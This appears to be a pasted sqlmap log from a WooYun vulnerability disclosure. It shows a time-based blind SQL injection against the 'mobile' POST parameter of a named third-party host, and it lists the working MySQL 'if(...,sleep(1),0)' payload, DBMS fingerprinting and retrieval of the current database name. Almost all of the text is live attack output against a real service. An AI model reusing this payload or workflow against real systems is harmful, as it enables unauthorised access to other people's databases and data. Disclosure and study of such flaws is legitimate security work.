 ---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL time-based blind - Parameter replace (IF)
Payload: mobile=if(6382=6382,sleep(1),0)&planId=2015123001&imei=a00000000000
00
---
[09:35:39] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:35:39] [INFO] testing MySQL
[09:35:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:35:41] [INFO] confirming MySQL
[09:35:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:35:45] [INFO] fetching current database
[09:35:45] [INFO] retrieved: dbwww58com_emclottery
current database: 'dbwww58com_emclottery'
[09:38:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
suyun.guest.daojia.com'
[*] shutting down at 09:38:29
www.wooyun.org